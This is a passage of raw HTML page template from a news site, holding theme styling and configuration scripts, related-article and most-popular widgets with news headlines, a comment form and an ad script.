				}.tdi_93_04b .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_93_04b .td-module-container:before{
					bottom: -13px;
				}.tdi_93_04b .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_93_04b .td-post-author-name{
					display: inline-block;
				}.tdi_93_04b .td-post-date,
				.tdi_93_04b .td-post-author-name span{
					display: inline-block;
				}.tdi_93_04b .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93_04b .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93_04b .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_93_04b .entry-title{
					margin: 0 0 6px 0;
				
					font-size:14px !important;line-height:1.4 !important;
				}
}
</style><script>var block_tdi_93_04b = new tdBlock();
block_tdi_93_04b.id = "tdi_93_04b";
block_tdi_93_04b.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","all_modules_space":"eyJwaG9uZSI6IjI2In0=","video_icon":"eyJwaG9uZSI6IjI0In0=","f_title_font_size":"eyJwaG9uZSI6IjE0In0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCJ9","f_title_font_weight":"","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","nextprev":"yes","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":11355,"sample_posts_data":false,"separator":"","custom_title":"RELATED ARTICLES","block_template_id":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_93_04b","tdc_css_class":"tdi_93_04b","tdc_css_class_style":"tdi_93_04b_rand_style"}';
block_tdi_93_04b.td_column_number = "2";
block_tdi_93_04b.block_type = "tdb_single_related";
block_tdi_93_04b.post_count = "3";
block_tdi_93_04b.found_posts = "2054";
block_tdi_93_04b.header_color = "";
block_tdi_93_04b.ajax_pagination_infinite_stop = "";
block_tdi_93_04b.max_num_pages = "685";
tdBlocksArray.push(block_tdi_93_04b);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_93_04b class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/celebrities-news/" class="td-post-category">Celebrity News</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" class="td-image-wrap" title="‘This Case Proved That Change Is Long Overdue’: Casie"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/07/CASSE-696x391.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" title="‘This Case Proved That Change Is Long Overdue’: Casie">‘This Case Proved That Change Is Long Overdue’: Casie</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-03T16:30:27+00:00" >July 3, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Cassie Ventura has broken her silence after Sean “Diddy” Combs was found guilty of two out of five counts in his highly publicised sex...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" class="td-image-wrap" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/download-1.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election">Former Tanzanian President Kikwete Warns Tanzanians On coming Election</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T15:06:20+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"></div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>                        <div class="td-module-thumb"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" class="td-image-wrap" title="The Main Suspect Of The Death Of Albert Ojwang"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/Albert-Ojwang-jmbasha.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/" rel="bookmark" title="The Main Suspect Of The Death Of Albert Ojwang">The Main Suspect Of The Death Of Albert Ojwang</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T14:53:38+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Albert Omondi Ojwang, a 32-year-old teacher and influential social media commentator from Homa Bay County, tragically died in police custody on June 8, 2025,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/the-main-suspect-of-the-death-of-albert-ojwang/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_93_04b" data-td_block_id="tdi_93_04b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_93_04b" data-td_block_id="tdi_93_04b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap tdb_single_comments tdi_94_966 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94_966" >
<style>
/* custom css */
.tdi_94_966 .comment-link{
                    display: inline-block;
                }.tdi_94_966 .comment{
                    border-bottom-style: dashed;
                }.tdi_94_966 .comment .children{
                    border-top-style: dashed;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/angelina-jolie-breaks-rupert-grints-instagram-record-with-emotional/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://jmbasha.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                            <div class="comment-form-input-wrap td-form-comment">
                                <textarea 
                                    placeholder="Comment:" 
                                    id="comment" 
                                    name="comment" 
                                    cols="45" 
                                    rows="8" 
                                    aria-required="true"
                                ></textarea>
                                <div class="td-warning-comment">Please enter your comment!</div>
                            </div><div class="comment-form-input-wrap td-form-author">
                                    <input 
                                        class="" 
                                        id="author" 
                                        name="author" 
                                        placeholder="Name:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-author">Please enter your name here</div>
                                </div>
<div class="comment-form-input-wrap td-form-email">
                                    <input 
                                        class="" 
                                        id="email" 
                                        name="email" 
                                        placeholder="Email:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                    <div class="td-warning-email">Please enter your email address here</div>
                                </div>
<div class="comment-form-input-wrap td-form-url">
                                <input 
                                    class="" 
                                    id="url" 
                                    name="url" 
                                    placeholder="Website:" 
                                    type="text" 
                                    value="" 
                                    size="30" 
                                />
                             </div>
<p class="comment-form-cookies-consent">
                                <input 
                                    id="wp-comment-cookies-consent" 
                                    name="wp-comment-cookies-consent" 
                                    type="checkbox" 
                                    value="yes"
                                     
                                />
                                <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                              </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='11355' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="9"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_96_c88  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_96_c88{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_97_050 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_97_050{
margin-bottom:20px !important;
}

</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<!-- single post ad 2021 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="7456556990"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="td_block_wrap td_flex_block_1 tdi_98_668 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_98_668" >
<style>
/* custom css */
.tdi_98_668 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_98_668 .entry-thumb{
					background-position: center 50%;
				}.tdi_98_668 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_98_668 .td-image-container,
				.ie11 .tdi_98_668 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_98_668 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_98_668 .td-module-meta-info,
				.ie11 .tdi_98_668 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_98_668 .td-module-meta-info{
					padding: 0 0 0 13px;
				
					border-color: #eaeaea;
				}.tdi_98_668 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_98_668 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_98_668 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_98_668 .td-post-category{
					display: none;
				}.tdi_98_668 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_98_668 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_98_668 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_98_668 .td-read-more{
					display: none;
				}.tdi_98_668 .td-post-author-name{
					display: none;
				}.tdi_98_668 .entry-review-stars{
					display: inline-block;
				}.tdi_98_668 .td-icon-star,
                .tdi_98_668 .td-icon-star-empty,
                .tdi_98_668 .td-icon-star-half{
					font-size: 15px;
				}.tdi_98_668 .td-module-comments{
					display: none;
				}.tdi_98_668 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_98_668 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_98_668 .td-block-title a,
				.tdi_98_668 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_98_668 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_98_668 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_98_668 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_98_668 .td-module-container:before{
					bottom: -15px;
				}.tdi_98_668 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_98_668 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_98_668 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98_668 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_98_668 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_98_668 .td-module-container:before{
					bottom: -10px;
				}.tdi_98_668 .td-post-date,
				.tdi_98_668 .td-post-author-name span{
					display: none;
				}.tdi_98_668 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_98_668 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_98_668 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_98_668 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_98_668 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_98_668 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_98_668 .td-module-container:before{
					bottom: -15px;
				}.tdi_98_668 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_98_668 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_98_668 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_98_668 = new tdBlock();
block_tdi_98_668.id = "tdi_98_668";
block_tdi_98_668.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_98_668","tdc_css_class":"tdi_98_668","tdc_css_class_style":"tdi_98_668_rand_style"}';
block_tdi_98_668.td_column_number = "1";
block_tdi_98_668.block_type = "td_flex_block_1";
block_tdi_98_668.post_count = "4";
block_tdi_98_668.found_posts = "2056";
block_tdi_98_668.header_color = "";
block_tdi_98_668.ajax_pagination_infinite_stop = "";
block_tdi_98_668.max_num_pages = "514";
tdBlocksArray.push(block_tdi_98_668);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_98_668 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" class="td-image-wrap" title="‘This Case Proved That Change Is Long Overdue’: Casie"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/07/CASSE-696x391.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/" rel="bookmark" title="‘This Case Proved That Change Is Long Overdue’: Casie">‘This Case Proved That Change Is Long Overdue’: Casie</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/celebrities-news/" class="td-post-category">Celebrity News</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-03T16:30:27+00:00" >July 3, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Cassie Ventura has broken her silence after Sean “Diddy” Combs was found guilty of two out of five counts in his highly publicised sex...</div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/this-case-proved-that-change-is-long-overdue-casie/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" class="td-image-wrap" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://jmbasha.com/wp-content/uploads/2025/06/download-1.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/" rel="bookmark" title="Former Tanzanian President Kikwete Warns Tanzanians On coming Election">Former Tanzanian President Kikwete Warns Tanzanians On coming Election</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://jmbasha.com/category/news-updates/" class="td-post-category">News Updates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://jmbasha.com/author/jspecial/">Jack</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-09T15:06:20+00:00" >June 9, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"></div>
                    
                    <div class="td-read-more">
                        <a href="https://jmbasha.com/former-tanzanian-president-kikwete-warns-tanzanians-on-coming-election/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
